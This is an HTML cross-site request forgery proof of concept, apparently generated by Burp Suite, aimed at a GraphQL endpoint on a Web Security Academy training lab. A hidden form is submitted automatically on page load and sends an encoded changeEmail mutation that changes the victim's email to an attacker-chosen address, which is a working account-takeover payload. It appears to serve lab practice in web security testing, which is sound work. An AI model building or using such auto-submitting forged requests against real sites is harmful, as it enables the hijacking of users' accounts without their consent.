 <html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0aa7006c0360a2dc803a9ab500b800bd.web-security-academy.net/graphql/v1" method="POST">
<input type="hidden" name="query" value="&#10;&#32;&#32;&#32;&#32;mutation&#32;changeEmail&#40;&#36;input&#58;&#32;
ChangeEmailInput&#33;&#41;&#32;&#123;&#10;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;changeEmail&#40;input&#58;&#32;&
#36;input&#41;&#32;&#123;&#10;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;email&#10;&#32;&#32;&
#32;&#32;&#32;&#32;&#32;&#32;&#125;&#10;&#32;&#32;&#32;&#32;&#125;&#10;" />
<input type="hidden" name="operationName" value="changeEmail" />
<input type="hidden" name="variables" value="&#123;&quot;input&quot;&#58;&#123;&quot;email&quot;&#58;&quot;pwned&
#64;pwned&#46;com&quot;&#125;&#125;" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
</body>
</html>